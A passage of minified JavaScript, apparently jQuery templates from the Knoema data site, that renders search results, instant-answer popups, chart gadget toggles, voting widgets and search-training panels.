class="name'),typeof(region&&row.RegionId&&row.RegionId.length==2)!="undefined"&&(region&&row.RegionId&&row.RegionId.length==2)!=null&&(typeof(region&&row.RegionId&&row.RegionId.length==2)=="function"?(region&&row.RegionId&&row.RegionId.length==2).call($item):region&&row.RegionId&&row.RegionId.length==2)&&__.push(" region"),__.push('" '),typeof(region&&row.RegionId&&row.RegionId.length==2)!="undefined"&&(region&&row.RegionId&&row.RegionId.length==2)!=null&&(typeof(region&&row.RegionId&&row.RegionId.length==2)=="function"?(region&&row.RegionId&&row.RegionId.length==2).call($item):region&&row.RegionId&&row.RegionId.length==2)&&(__.push(' style="background-image: url(//cdn.knoema.com/flags/normal/'),typeof row.RegionId.toLowerCase!="undefined"&&row.RegionId.toLowerCase!=null&&__.push($.encode(row.RegionId.toLowerCase())),__.push('.png)" ')),__.push(">    "),typeof row.Url!="undefined"&&row.Url!=null&&(typeof row.Url=="function"?row.Url.call($item):row.Url)?(__.push('<a target="_blank" href="'),typeof row.Url!="undefined"&&row.Url!=null&&__.push($.encode(typeof row.Url=="function"?row.Url.call($item):row.Url)),__.push('">'),typeof row.Title!="undefined"&&row.Title!=null&&__.push($.encode(typeof row.Title=="function"?row.Title.call($item):row.Title)),__.push("<\/a>    ")):!0&&(__.push(""),typeof row.Title!="undefined"&&row.Title!=null&&__.push($.encode(typeof row.Title=="function"?row.Title.call($item):row.Title)),__.push("")),__.push('   <\/td>   <td class="value">    '),typeof row.formattedValue!="undefined"&&row.formattedValue!=null&&__.push($.encode(typeof row.formattedValue=="function"?row.formattedValue.call($item):row.formattedValue)),__.push(' <span class="unit">'),typeof row.Unit!="undefined"&&row.Unit!=null&&__.push($.encode(typeof row.Unit=="function"?row.Unit.call($item):row.Unit)),__.push("<\/span>    "),typeof row.formattedDate!="undefined"&&row.formattedDate!=null&&(typeof row.formattedDate=="function"?row.formattedDate.call($item):row.formattedDate)&&(__.push('    <span class="time">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept-new-table-item.htm","in {time}",{time:row.formattedDate}))),__.push("<\/span>    ")),__.push('   <\/td>   <td class="more">    '),typeof(row.source||source)!="undefined"&&(row.source||source)!=null&&__.push($.encode(typeof(row.source||source)=="function"?(row.source||source).call($item):row.source||source)),__.push("   <\/td>  <\/tr>  ")}),__.push("");return __});jQuery.template("Tmpl-search-concept-new-table-chart",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<tr class="chart">   <td colspan="3">    <div class="maximize-restriction-container">     <div class="gadget-container"><\/div>    <\/div>   <\/td>   <td class="gadgetbin-column"><span class="add-to-gadgetbin" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept-new-table-chart.htm","Bookmark"))),__.push('"><\/span><\/td>  <\/tr>');return __});jQuery.template("Tmpl-search-concept",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item concept-result" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('">   <div class="dataset-content-top">    <div class="header">     <a class="search-result-title dataset-content-browse" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" href="#">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/a>     <form class="dataset-content-browse" action="'),typeof dataset.resourceUrl!="undefined"&&dataset.resourceUrl!=null&&__.push($.encode(typeof dataset.resourceUrl=="function"?dataset.resourceUrl.call($item):dataset.resourceUrl)),__.push('" method="post" target="_blank">      <input class="dataDescriptor" name="dataDescriptor" type="hidden" value="'),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&__.push($.encode(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)),__.push('" />      <input class="gadgetDetails" name="gadgetDetails" type="hidden" />     <\/form>     '),typeof unit!="undefined"&&unit!=null&&(typeof unit=="function"?unit.call($item):unit)&&(__.push('     <span class="search-metadata-item unit">('),typeof unit!="undefined"&&unit!=null&&__.push($.encode(typeof unit=="function"?unit.call($item):unit)),__.push(")<\/span>     ")),__.push('    <\/div>    <div class="filter">     <div class="search-frequency">     <\/div>     <div class="switch-gadget">      '),typeof(availableGadgetClasses.length>1)!="undefined"&&availableGadgetClasses.length>1!=null&&(typeof(availableGadgetClasses.length>1)=="function"?(availableGadgetClasses.length>1).call($item):availableGadgetClasses.length>1)&&(__.push("      "),typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Chart",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Chart",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Chart",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget line enable '),typeof(gadgetClass=="Knoema.Chart")!="undefined"&&gadgetClass=="Knoema.Chart"!=null&&(typeof(gadgetClass=="Knoema.Chart")=="function"?(gadgetClass=="Knoema.Chart").call($item):gadgetClass=="Knoema.Chart")&&__.push("active"),__.push('" data-gadget-type="line" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," line chart"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget infocard enable '),typeof(gadgetClass=="Knoema.InfoCard")!="undefined"&&gadgetClass=="Knoema.InfoCard"!=null&&(typeof(gadgetClass=="Knoema.InfoCard")=="function"?(gadgetClass=="Knoema.InfoCard").call($item):gadgetClass=="Knoema.InfoCard")&&__.push("active"),__.push('" data-gadget-type="infocard" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," infocard"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget table enable '),typeof(gadgetClass=="Knoema.HtmlTable")!="undefined"&&gadgetClass=="Knoema.HtmlTable"!=null&&(typeof(gadgetClass=="Knoema.HtmlTable")=="function"?(gadgetClass=="Knoema.HtmlTable").call($item):gadgetClass=="Knoema.HtmlTable")&&__.push("active"),__.push('" data-gadget-type="table" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," table"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Ranking",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Ranking",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Ranking",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget ranking enable '),typeof(gadgetClass=="Knoema.Ranking")!="undefined"&&gadgetClass=="Knoema.Ranking"!=null&&(typeof(gadgetClass=="Knoema.Ranking")=="function"?(gadgetClass=="Knoema.Ranking").call($item):gadgetClass=="Knoema.Ranking")&&__.push("active"),__.push('" data-gadget-type="ranking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," ranking"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Map",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Map",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Map",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget map enable '),typeof(gadgetClass=="Knoema.Map")!="undefined"&&gadgetClass=="Knoema.Map"!=null&&(typeof(gadgetClass=="Knoema.Map")=="function"?(gadgetClass=="Knoema.Map").call($item):gadgetClass=="Knoema.Map")&&__.push("active"),__.push('" data-gadget-type="map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," map"))),__.push('"><\/a>      ')),__.push("      ")),__.push('     <\/div>    <\/div>   <\/div>   <div class="clear"><\/div>     <div class="concept-chart" data-type="Concept">    <input class="data-desc" type="hidden" value="'),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&__.push($.encode(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)),__.push('" />    <input class="data-gadget" type="hidden" value="'),typeof gadgetClass!="undefined"&&gadgetClass!=null&&__.push($.encode(typeof gadgetClass=="function"?gadgetClass.call($item):gadgetClass)),__.push('" />    <div class="search-result-preview">     <div class="search-result-preview-host gadget-container">     <\/div>    <\/div>   <\/div>   '),typeof details!="undefined"&&details!=null&&$.each(typeof details=="function"?details.call($item):details,function(n,related){with(this)__.push("    "),!0&&{data:related,title:related.concept.title}!=null&&(__=__.concat($item.nest("Tmpl-search-concept-related-data",{data:related,title:related.concept.title},null))),__.push("   ")}),__.push("   "),typeof concepts!="undefined"&&concepts!=null&&$.each(typeof concepts=="function"?concepts.call($item):concepts,function(n,concept){with(this)__.push('    <a href="/sys/searchadmin/ConceptList?key='),typeof concept.key!="undefined"&&concept.key!=null&&__.push($.encode(typeof concept.key=="function"?concept.key.call($item):concept.key)),__.push('" target="_blank">'),typeof concept.title!="undefined"&&concept.title!=null&&__.push($.encode(typeof concept.title=="function"?concept.title.call($item):concept.title)),__.push("<\/a>   ")}),__.push("     "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("    "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("    "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-concept-related-data",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="concept-chart category" data-type="Concept">   <span class="category-title">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/span>   <input class="data-desc" type="hidden" value="'),typeof data.dataDescriptor!="undefined"&&data.dataDescriptor!=null&&__.push($.encode(typeof data.dataDescriptor=="function"?data.dataDescriptor.call($item):data.dataDescriptor)),__.push('" />   <div class="search-result-preview">    <div class="search-result-preview-host gadget-container">    <\/div>   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-voting",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof(extraParameters!==null)!="undefined"&&extraParameters!==null!=null&&(typeof(extraParameters!==null)=="function"?(extraParameters!==null).call($item):extraParameters!==null)&&(__.push("  "),typeof(extraParameters.corpus!==null)!="undefined"&&extraParameters.corpus!==null!=null&&(typeof(extraParameters.corpus!==null)=="function"?(extraParameters.corpus!==null).call($item):extraParameters.corpus!==null)&&(__.push('  <div class="facts-voting full-mode-part">   <div class="sc-scorebar" data-value="'),typeof extraParameters.corpus.scoreRank!="undefined"&&extraParameters.corpus.scoreRank!=null&&__.push($.encode(typeof extraParameters.corpus.scoreRank=="function"?extraParameters.corpus.scoreRank.call($item):extraParameters.corpus.scoreRank)),__.push('"><\/div>   '),typeof(extraParameters.corpus.uniqueWords!==null)!="undefined"&&extraParameters.corpus.uniqueWords!==null!=null&&(typeof(extraParameters.corpus.uniqueWords!==null)=="function"?(extraParameters.corpus.uniqueWords!==null).call($item):extraParameters.corpus.uniqueWords!==null)&&(__.push('    <div class="stars stars-right">    <div data-value="0" data-unique-words="'),typeof extraParameters.corpus.uniqueWords!="undefined"&&extraParameters.corpus.uniqueWords!=null&&__.push($.encode(typeof extraParameters.corpus.uniqueWords=="function"?extraParameters.corpus.uniqueWords.call($item):extraParameters.corpus.uniqueWords)),__.push('">     <span>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/voting.htm","Useful?"))),__.push("<\/span>     <a href='#' title='-2'><\/a><a href='#' title='-1'><\/a><a href='#' title='0'><\/a><a href='#' title='1'><\/a><a href='#' title='2'><\/a><a href='#' title='3'><\/a><a href='#' title='4'><\/a><a href='#' title='5'><\/a>    <\/div>    <\/div>   ")),__.push("  <\/div>  ")),__.push(" ")),__.push("");return __});jQuery.template("Tmpl-search-yodatai-description",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="yodatai-description">   <p class="text generated-description"><\/p>   <span class="icon"><\/span>   <span class="promo">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/yodatai-description.htm","The description is composed by our digital data assistant."))),__.push("<\/span>  <\/div>");return __});jQuery.template("Tmpl-search-partner-new-table",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<table class="partner-data" cellspacing="0" cellpadding="0">  <tbody>   '),typeof rows!="undefined"&&rows!=null&&$.each(typeof rows=="function"?rows.call($item):rows,function(n,row){with(this)__.push('   <tr>    <td class="name'),typeof row.countryId!="undefined"&&row.countryId!=null&&(typeof row.countryId=="function"?row.countryId.call($item):row.countryId)&&__.push(" region"),__.push('" '),typeof row.countryId!="undefined"&&row.countryId!=null&&(typeof row.countryId=="function"?row.countryId.call($item):row.countryId)&&(__.push(' style="background-image: url(//cdn.knoema.com/flags/normal/'),typeof row.countyId.toLowerCase!="undefined"&&row.countyId.toLowerCase!=null&&__.push($.encode(row.countyId.toLowerCase())),__.push('.png)" ')),__.push(">"),typeof row.title!="undefined"&&row.title!=null&&__.push($.encode(typeof row.title=="function"?row.title.call($item):row.title)),__.push('<\/td>    <td class="value">'),typeof row.value!="undefined"&&row.value!=null&&__.push($.encode(typeof row.value=="function"?row.value.call($item):row.value)),__.push(" <span>"),typeof row.unit!="undefined"&&row.unit!=null&&__.push($.encode(typeof row.unit=="function"?row.unit.call($item):row.unit)),__.push("<\/span><\/td>   <\/tr>   ")}),__.push("  <\/tbody> <\/table>");return __});jQuery.template("Tmpl-search-instant-answer",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="autocomplete-instanswer">  <span class="instanswer-title">'),typeof localizedTitle!="undefined"&&localizedTitle!=null&&__.push($.encode(typeof localizedTitle=="function"?localizedTitle.call($item):localizedTitle)),__.push('<\/span>  <div class="instanswer-block">   <span class="instanswer-value block-item ">'),typeof lastValueFixed!="undefined"&&lastValueFixed!=null&&__.push($.encode(typeof lastValueFixed=="function"?lastValueFixed.call($item):lastValueFixed)),__.push('<\/span>   <div class="instanswer-units block-item">'),typeof localizedIndicatorUnit!="undefined"&&localizedIndicatorUnit!=null&&__.push($.encode(typeof localizedIndicatorUnit=="function"?localizedIndicatorUnit.call($item):localizedIndicatorUnit)),__.push("<br>"),typeof lastDateYear!="undefined"&&lastDateYear!=null&&__.push($.encode(typeof lastDateYear=="function"?lastDateYear.call($item):lastDateYear)),__.push('<\/div>   <div class="chart instanswer-chart block-item"><\/div>  <\/div>  <div class="instanswer-description">'),typeof autoDescription!="undefined"&&autoDescription!=null&&__.push($.encode(typeof autoDescription=="function"?autoDescription.call($item):autoDescription)),__.push("<\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-country",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push('<div id="autocomplete-instanswer">  <div class="chevron move-right"><\/div>  <div class="instanswer-top-block">   <img src="//cdn.knoema.com/flags/normal/'),typeof regionCountryId!="undefined"&&regionCountryId!=null&&__.push($.encode(typeof regionCountryId=="function"?regionCountryId.call($item):regionCountryId)),__.push('.png" class="instanswer-flag block-item">   <span class="block-item">'),typeof localizedRegionName!="undefined"&&localizedRegionName!=null&&__.push($.encode(typeof localizedRegionName=="function"?localizedRegionName.call($item):localizedRegionName)),__.push('<\/span>  <\/div>  <div class="instanswer-links-block">   '),typeof namesLinksMap!="undefined"&&namesLinksMap!=null&&$.each(typeof namesLinksMap=="function"?namesLinksMap.call($item):namesLinksMap,function($index,$value){with(this)__.push('   <a href="'),typeof $value.value!="undefined"&&$value.value!=null&&__.push($.encode(typeof $value.value=="function"?$value.value.call($item):$value.value)),__.push('"><span class="block-item instanswer-link" data-target="'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push('">'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push("<\/span><\/a>   "),typeof($index<$data.namesLinksMap.length-1)!="undefined"&&$index<$data.namesLinksMap.length-1!=null&&(typeof($index<$data.namesLinksMap.length-1)=="function"?($index<$data.namesLinksMap.length-1).call($item):$index<$data.namesLinksMap.length-1)&&__.push('   <span class="divider"><\/span>   '),__.push("   ")}),__.push("  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-ranking",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push('<div id="autocomplete-instanswer">  <span class="instanswer-top-block">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/span>  <div class="instanswer-description">'),typeof autoDescription!="undefined"&&autoDescription!=null&&__.push($.encode(typeof autoDescription=="function"?autoDescription.call($item):autoDescription)),__.push('<\/div>  <div class="instanswer-links-block">   '),typeof namesLinksMap!="undefined"&&namesLinksMap!=null&&$.each(typeof namesLinksMap=="function"?namesLinksMap.call($item):namesLinksMap,function($index,$value){with(this)__.push('   <a href="'),typeof $value.value!="undefined"&&$value.value!=null&&__.push($.encode(typeof $value.value=="function"?$value.value.call($item):$value.value)),__.push('"><span class="block-item instanswer-link" data-target="'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push('">'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push("<\/span><\/a>   "),typeof($index<$data.namesLinksMap.length-1)!="undefined"&&$index<$data.namesLinksMap.length-1!=null&&(typeof($index<$data.namesLinksMap.length-1)=="function"?($index<$data.namesLinksMap.length-1).call($item):$index<$data.namesLinksMap.length-1)&&__.push('   <span class="divider"><\/span>   '),__.push("   ")}),__.push("  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-datasource",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="autocomplete-instanswer">  <div class="chevron move-right"><\/div>  <div class="instanswer-top-block">   <div class="block-item instanswer-datasourse-image" style="background-image:url(\''),typeof imagePath!="undefined"&&imagePath!=null&&__.push($.encode(typeof imagePath=="function"?imagePath.call($item):imagePath)),__.push(".png'), url('/Img/v7/search/datasource-default.png')\"><\/div>   <span class=\"block-item source-name-source\">"),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('<\/span>  <\/div>   <div class="instanswer-description">'),typeof description!="undefined"&&description!=null&&__.push(typeof description=="function"?description.call($item):description),__.push("<\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-page",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="autocomplete-instanswer">  <h1 class="instanswer-title">'),typeof localizedTitle!="undefined"&&localizedTitle!=null&&__.push($.encode(typeof localizedTitle=="function"?localizedTitle.call($item):localizedTitle)),__.push('<\/h1>  <div class="instanswer-block">   <img class="block-item infographics-image" src="'),typeof imagePath!="undefined"&&imagePath!=null&&__.push($.encode(typeof imagePath=="function"?imagePath.call($item):imagePath)),__.push('">   <p class="block-item page-description">'),typeof rawTextDescription!="undefined"&&rawTextDescription!=null&&__.push($.encode(typeof rawTextDescription=="function"?rawTextDescription.call($item):rawTextDescription)),__.push("<\/p>  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-dataset",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="autocomplete-instanswer">  <div>   <span class="dataset-title">'),typeof datasetName!="undefined"&&datasetName!=null&&__.push($.encode(typeof datasetName=="function"?datasetName.call($item):datasetName)),__.push('<span class="source-name">by '),typeof source!="undefined"&&source!=null&&__.push($.encode(typeof source=="function"?source.call($item):source)),__.push('<\/span><\/span>  <\/div>  <div>   <span class="dataset-metadata block-item">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/instant-dataset.htm","Published"))),__.push(": "),typeof formattedPublicationDate!="undefined"&&formattedPublicationDate!=null&&__.push($.encode(typeof formattedPublicationDate=="function"?formattedPublicationDate.call($item):formattedPublicationDate)),__.push('<span class="dataset-metadata" style="padding-left: 30px">  '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/instant-dataset.htm","Date Range"))),__.push(": "),typeof parseInt!="undefined"&&parseInt!=null&&__.push($.encode(parseInt.call($item,timeseriesStartDate)===parseInt(timeseriesEndDate)?parseInt(timeseriesStartDate):parseInt(timeseriesStartDate)+"-"+parseInt(timeseriesEndDate))),__.push(' <\/span><\/span>  <\/div>  <div class="instanswer-description dataset-description">'),typeof description!="undefined"&&description!=null&&__.push($.encode(typeof description=="function"?description.call($item):description)),__.push("<\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-topic",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push('<div id="autocomplete-instanswer">  <div class="chevron move-right"><\/div>  <div class="instanswer-top-block">   '),typeof(typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1)!="undefined"&&(typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1)!=null&&(typeof(typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1)=="function"?(typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1).call($item):typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1)&&(__.push('   <img src="//cdn.knoema.com/flags/normal/'),typeof regionCountryId.toLowerCase!="undefined"&&regionCountryId.toLowerCase!=null&&__.push($.encode(regionCountryId.toLowerCase())),__.push('.png" class="instanswer-flag block-item">   ')),__.push('   <span class="block-item">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/span>  <\/div>  <div class="instanswer-description">'),typeof autoDescription!="undefined"&&autoDescription!=null&&__.push($.encode(typeof autoDescription=="function"?autoDescription.call($item):autoDescription)),__.push('<\/div>  <div class="instanswer-links-block">   '),typeof namesLinksMap!="undefined"&&namesLinksMap!=null&&$.each(typeof namesLinksMap=="function"?namesLinksMap.call($item):namesLinksMap,function($index,$value){with(this)__.push('   <a href="'),typeof $value.value!="undefined"&&$value.value!=null&&__.push($.encode(typeof $value.value=="function"?$value.value.call($item):$value.value)),__.push('"><span class="block-item instanswer-link" data-target="'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push('">'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push("<\/span><\/a>   "),typeof($index<$data.namesLinksMap.length-1)!="undefined"&&$index<$data.namesLinksMap.length-1!=null&&(typeof($index<$data.namesLinksMap.length-1)=="function"?($index<$data.namesLinksMap.length-1).call($item):$index<$data.namesLinksMap.length-1)&&__.push('   <span class="divider"><\/span>   '),__.push("   ")}),__.push("  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-training-panel",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-panel-header">  <div>   <label><input type="checkbox" id="only-search-training-marks" '),typeof onlyFromTraining!="undefined"&&onlyFromTraining!=null&&(typeof onlyFromTraining=="function"?onlyFromTraining.call($item):onlyFromTraining)&&__.push("checked"),__.push(" /> Display only marks made in training mode<\/label>  <\/div>  "),typeof(gain!==null&&!isNaN(gain))!="undefined"&&(gain!==null&&!isNaN(gain))!=null&&(typeof(gain!==null&&!isNaN(gain))=="function"?(gain!==null&&!isNaN(gain)).call($item):gain!==null&&!isNaN(gain))&&(__.push('  <span class="search-gain">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Search gain"))),__.push(": "),typeof gain.toFixed!="undefined"&&gain.toFixed!=null&&__.push($.encode(gain.toFixed(2))),__.push("<\/span>  ")),__.push("  "),typeof recentMarksByUser!="undefined"&&recentMarksByUser!=null&&(typeof recentMarksByUser=="function"?recentMarksByUser.call($item):recentMarksByUser)&&(__.push('  <input type="button" id="reset-search-training" class="search-panel-button-link" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Delete my recent marks"))),__.push(" ("),typeof recentMarksByUser!="undefined"&&recentMarksByUser!=null&&__.push($.encode(typeof recentMarksByUser=="function"?recentMarksByUser.call($item):recentMarksByUser)),__.push(')" />  ')),__.push(' <\/div> <div class="container">  '),typeof items.length!="undefined"&&items.length!=null&&(typeof items.length=="function"?items.length.call($item):items.length)?(__.push('  <table class="knoema-table">   <thead>    <th class="desc">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Search result"))),__.push('<\/th>    <th class="position">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Position"))),__.push('<\/th>    <th class="score">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Marks"))),__.push("<\/th>   <\/thead>   <tbody>    "),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push('    <tr data-id="'),typeof item.resultId!="undefined"&&item.resultId!=null&&__.push($.encode(typeof item.resultId=="function"?item.resultId.call($item):item.resultId)),__.push('" data-timestamp="'),typeof item.timestamp!="undefined"&&item.timestamp!=null&&__.push($.encode(typeof item.timestamp=="function"?item.timestamp.call($item):item.timestamp)),__.push('"     class="marked-search-result '),typeof item.notFound!="undefined"&&item.notFound!=null&&(typeof item.notFound=="function"?item.notFound.call($item):item.notFound)?__.push("not-found"):!0&&__.push("found"),__.push(" "),typeof item.selected!="undefined"&&item.selected!=null&&(typeof item.selected=="function"?item.selected.call($item):item.selected)&&__.push("selected"),__.push('">     <td class="desc"><div>'),typeof item.resultDescription!="undefined"&&item.resultDescription!=null&&__.push($.encode(typeof item.resultDescription=="function"?item.resultDescription.call($item):item.resultDescription)),__.push(" /"),typeof item.resultId!="undefined"&&item.resultId!=null&&__.push($.encode(typeof item.resultId=="function"?item.resultId.call($item):item.resultId)),__.push('<\/div><\/td>     <td class="position">'),typeof(item.position>=0)!="undefined"&&item.position>=0!=null&&(typeof(item.position>=0)=="function"?(item.position>=0).call($item):item.position>=0)&&(__.push(""),typeof(item.position+1)!="undefined"&&item.position+1!=null&&__.push($.encode(typeof(item.position+1)=="function"?(item.position+1).call($item):item.position+1)),__.push("")),__.push('<\/td>     <td class="score">      <div>'),typeof item.count!="undefined"&&item.count!=null&&__.push($.encode(typeof item.count=="function"?item.count.call($item):item.count)),__.push('<\/div>      <div class="remove-result" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Remove"))),__.push('"><i class="fa fa-remove"><\/i><\/div>     <\/td>        <\/tr>    ')}),__.push("   <\/tbody>  <\/table>  ")):!0&&(__.push("  "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","There is no training data yet."))),__.push("  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-search-parameters-panel",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-panel-header">  <input type="button" id="reset-search-training-parameters" class="search-panel-button-link" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Reset parameters"))),__.push('" /> <\/div> <div class="container">  <table class="knoema-table">   <thead>    <th class="param">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Parameter"))),__.push('<\/th>    <th class="value">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Value"))),__.push("<\/th>   <\/thead>   <tbody>    "),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(key,item){with(this)__.push('    <tr data-id="'),typeof key!="undefined"&&key!=null&&__.push($.encode(typeof key=="function"?key.call($item):key)),__.push('">     <td class="param"><div>'),typeof item.name!="undefined"&&item.name!=null&&__.push($.encode(typeof 